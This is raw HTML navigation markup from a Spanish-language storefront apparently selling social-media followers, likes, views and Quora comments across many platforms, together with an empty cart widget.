	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/es/?post_type=product&#038;p=4871" class="elementor-sub-item" tabindex="-1">Informes de canales de YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/es/product-category/facebook/" class="elementor-item" tabindex="-1">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/es/producto/comprar-facebook-page-likes/" class="elementor-sub-item" tabindex="-1">Me gusta de la página de Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-video-en-facebook/" class="elementor-sub-item" tabindex="-1">Visualizaciones de vídeos en Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-directo-de-facebook/" class="elementor-sub-item" tabindex="-1">Visualizaciones de Facebook Live Stream</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/es/producto/comprar-seguidores-pagina-facebook/" class="elementor-sub-item" tabindex="-1">Seguidores de la página de Facebook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/es/product-category/spotify/" class="elementor-item" tabindex="-1">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/es/producto/comprar-seguidores-spotify/" class="elementor-sub-item" tabindex="-1">Seguidores de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-spotify/" class="elementor-sub-item" tabindex="-1">Reproducciones de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/es/producto/comprar-spotify-ahorra/" class="elementor-sub-item" tabindex="-1">Spotify ahorra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/es/product-category/patada/" class="elementor-item" tabindex="-1">Patada</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/es/producto/comprar-seguidores-kick/" class="elementor-sub-item" tabindex="-1">Comprar seguidores de Kick</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/es/product-category/tik-tok/" class="elementor-item" tabindex="-1">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/es/producto/seguidores-de-tik-tok/" class="elementor-sub-item" tabindex="-1">Seguidores de Tik Tok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/es/producto/tik-tok-likes/" class="elementor-sub-item" tabindex="-1">TikTok Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/es/producto/acciones-de-tiktok/" class="elementor-sub-item" tabindex="-1">Acciones de TikTok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/es/producto/vistas-tik-tok/" class="elementor-sub-item" tabindex="-1">Vistas de TikTok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/es/producto/comprar-seguidores-linkedin/" class="elementor-item" tabindex="-1">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Más</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/es/product-category/cripto/" class="elementor-sub-item" tabindex="-1">Cripto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/es/producto/comprar-seguidores-nft-twitter/" class="elementor-sub-item" tabindex="-1">Seguidores de NFT en Twitter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/es/producto/comprar-nft-twitter-likes/" class="elementor-sub-item" tabindex="-1">NFT Twitter Me gusta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/es/producto/comprar-opensea-favoritos/" class="elementor-sub-item" tabindex="-1">Favoritos de OpenSea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/es/producto/comprar-opensea-upvotes/" class="elementor-sub-item" tabindex="-1">OpenSea Votos a favor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/es/producto/comprar-opensea-opiniones/" class="elementor-sub-item" tabindex="-1">Vistas OpenSea</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/es/product-category/quora/" class="elementor-sub-item" tabindex="-1">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/es/producto/comprar-quora-upvotes/" class="elementor-sub-item" tabindex="-1">Quora Votos favorables</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/es/producto/comprar-seguidores-quora/" class="elementor-sub-item" tabindex="-1">Seguidores de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/es/producto/comprar-respuestas-de-quora/" class="elementor-sub-item" tabindex="-1">Respuestas de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-5537"><a href="https://intertwitter.com/es/producto/comprar-comentarios-quora/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Comentarios de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/es/producto/comprar-quora-views/" class="elementor-sub-item" tabindex="-1">Opiniones de Quora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/es/product-category/onlyfans/" class="elementor-sub-item" tabindex="-1">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/es/producto/comprar-onlyfans-likes/" class="elementor-sub-item" tabindex="-1">OnlyFans Me gusta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/es/product-category/soundcloud/" class="elementor-sub-item" tabindex="-1">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-soundcloud/" class="elementor-sub-item" tabindex="-1">Reproducciones en SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/es/producto/comprar-seguidores-soundcloud/" class="elementor-sub-item" tabindex="-1">Seguidores de SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/es/producto/comprar-likes-en-soundcloud/" class="elementor-sub-item" tabindex="-1">SoundCloud Me gusta</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3c9f3d" data-id="d3c9f3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aef063 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4aef063" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only" data-no-translation="" data-trp-gettext="">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b935cd elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b935cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a5a2b8" data-id="4a5a2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f04a4b elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2f04a4b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-no-translation-aria-label="">
				<ul id="menu-1-2f04a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/es/" class="elementor-item">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/es/producto/seguidores-twitter/" class="elementor-sub-item">X (Twitter) Seguidores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/es/producto/me-gusta-en-twitter/" class="elementor-sub-item">Comprar X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/es/producto/retweets-en-twitter/" class="elementor-sub-item">Comprar Retweets en Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/es/product-category/instagram/" class="elementor-item">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/es/producto/seguidores-instagram/" class="elementor-sub-item">Seguidores de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/es/producto/me-gusta-automaticos/" class="elementor-sub-item">Me gusta automático</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/es/producto/manual-likes/" class="elementor-sub-item">Me gusta en fotos de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/es/producto/vistas-de-instagram/" class="elementor-sub-item">Vistas de Instagram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/es/product-category/youtube/" class="elementor-item">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/es/producto/comprar-likes-youtube/" class="elementor-sub-item">YouTube Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/es/producto/vistas-youtube-2/" class="elementor-sub-item">Vistas en YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/es/producto/suscriptores-youtube/" class="elementor-sub-item">Comprar suscriptores de YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/es/?post_type=product&#038;p=4871" class="elementor-sub-item">Informes de canales de YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/es/product-category/facebook/" class="elementor-item">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/es/producto/comprar-facebook-page-likes/" class="elementor-sub-item">Me gusta de la página de Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-video-en-facebook/" class="elementor-sub-item">Visualizaciones de vídeos en Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-directo-de-facebook/" class="elementor-sub-item">Visualizaciones de Facebook Live Stream</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/es/producto/comprar-seguidores-pagina-facebook/" class="elementor-sub-item">Seguidores de la página de Facebook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/es/product-category/spotify/" class="elementor-item">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/es/producto/comprar-seguidores-spotify/" class="elementor-sub-item">Seguidores de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-spotify/" class="elementor-sub-item">Reproducciones de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/es/producto/comprar-spotify-ahorra/" class="elementor-sub-item">Spotify ahorra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/es/product-category/patada/" class="elementor-item">Patada</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/es/producto/comprar-seguidores-kick/" class="elementor-sub-item">Comprar seguidores de Kick</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/es/product-category/tik-tok/" class="elementor-item">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/es/producto/seguidores-de-tik-tok/" class="elementor-sub-item">Seguidores de Tik Tok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/es/producto/tik-tok-likes/" class="elementor-sub-item">TikTok Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/es/producto/acciones-de-tiktok/" class="elementor-sub-item">Acciones de TikTok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/es/producto/vistas-tik-tok/" class="elementor-sub-item">Vistas de TikTok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/es/producto/comprar-seguidores-linkedin/" class="elementor-item">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor">Más</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/es/product-category/cripto/" class="elementor-sub-item">Cripto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/es/producto/comprar-seguidores-nft-twitter/" class="elementor-sub-item">Seguidores de NFT en Twitter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/es/producto/comprar-nft-twitter-likes/" class="elementor-sub-item">NFT Twitter Me gusta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/es/producto/comprar-opensea-favoritos/" class="elementor-sub-item">Favoritos de OpenSea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/es/producto/comprar-opensea-upvotes/" class="elementor-sub-item">OpenSea Votos a favor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/es/producto/comprar-opensea-opiniones/" class="elementor-sub-item">Vistas OpenSea</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/es/product-category/quora/" class="elementor-sub-item">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/es/producto/comprar-quora-upvotes/" class="elementor-sub-item">Quora Votos favorables</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/es/producto/comprar-seguidores-quora/" class="elementor-sub-item">Seguidores de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/es/producto/comprar-respuestas-de-quora/" class="elementor-sub-item">Respuestas de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-5537"><a href="https://intertwitter.com/es/producto/comprar-comentarios-quora/" aria-current="page" class="elementor-sub-item elementor-item-active">Comentarios de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/es/producto/comprar-quora-views/" class="elementor-sub-item">Opiniones de Quora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/es/product-category/onlyfans/" class="elementor-sub-item">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/es/producto/comprar-onlyfans-likes/" class="elementor-sub-item">OnlyFans Me gusta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/es/product-category/soundcloud/" class="elementor-sub-item">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-soundcloud/" class="elementor-sub-item">Reproducciones en SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/es/producto/comprar-seguidores-soundcloud/" class="elementor-sub-item">Seguidores de SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/es/producto/comprar-likes-en-soundcloud/" class="elementor-sub-item">SoundCloud Me gusta</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menú Toggle" aria-expanded="false" data-no-translation-aria-label="">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2f04a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/es/" class="elementor-item" tabindex="-1">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/es/producto/seguidores-twitter/" class="elementor-sub-item" tabindex="-1">X (Twitter) Seguidores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/es/producto/me-gusta-en-twitter/" class="elementor-sub-item" tabindex="-1">Comprar X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/es/producto/retweets-en-twitter/" class="elementor-sub-item" tabindex="-1">Comprar Retweets en Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/es/product-category/instagram/" class="elementor-item" tabindex="-1">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/es/producto/seguidores-instagram/" class="elementor-sub-item" tabindex="-1">Seguidores de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/es/producto/me-gusta-automaticos/" class="elementor-sub-item" tabindex="-1">Me gusta automático</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/es/producto/manual-likes/" class="elementor-sub-item" tabindex="-1">Me gusta en fotos de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/es/producto/vistas-de-instagram/" class="elementor-sub-item" tabindex="-1">Vistas de Instagram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/es/product-category/youtube/" class="elementor-item" tabindex="-1">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/es/producto/comprar-likes-youtube/" class="elementor-sub-item" tabindex="-1">YouTube Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/es/producto/vistas-youtube-2/" class="elementor-sub-item" tabindex="-1">Vistas en YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/es/producto/suscriptores-youtube/" class="elementor-sub-item" tabindex="-1">Comprar suscriptores de YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/es/?post_type=product&#038;p=4871" class="elementor-sub-item" tabindex="-1">Informes de canales de YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/es/product-category/facebook/" class="elementor-item" tabindex="-1">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/es/producto/comprar-facebook-page-likes/" class="elementor-sub-item" tabindex="-1">Me gusta de la página de Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-video-en-facebook/" class="elementor-sub-item" tabindex="-1">Visualizaciones de vídeos en Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-directo-de-facebook/" class="elementor-sub-item" tabindex="-1">Visualizaciones de Facebook Live Stream</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/es/producto/comprar-seguidores-pagina-facebook/" class="elementor-sub-item" tabindex="-1">Seguidores de la página de Facebook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/es/product-category/spotify/" class="elementor-item" tabindex="-1">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/es/producto/comprar-seguidores-spotify/" class="elementor-sub-item" tabindex="-1">Seguidores de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-spotify/" class="elementor-sub-item" tabindex="-1">Reproducciones de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/es/producto/comprar-spotify-ahorra/" class="elementor-sub-item" tabindex="-1">Spotify ahorra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/es/product-category/patada/" class="elementor-item" tabindex="-1">Patada</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/es/producto/comprar-seguidores-kick/" class="elementor-sub-item" tabindex="-1">Comprar seguidores de Kick</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/es/product-category/tik-tok/" class="elementor-item" tabindex="-1">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/es/producto/seguidores-de-tik-tok/" class="elementor-sub-item" tabindex="-1">Seguidores de Tik Tok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/es/producto/tik-tok-likes/" class="elementor-sub-item" tabindex="-1">TikTok Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/es/producto/acciones-de-tiktok/" class="elementor-sub-item" tabindex="-1">Acciones de TikTok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/es/producto/vistas-tik-tok/" class="elementor-sub-item" tabindex="-1">Vistas de TikTok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/es/producto/comprar-seguidores-linkedin/" class="elementor-item" tabindex="-1">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Más</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/es/product-category/cripto/" class="elementor-sub-item" tabindex="-1">Cripto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
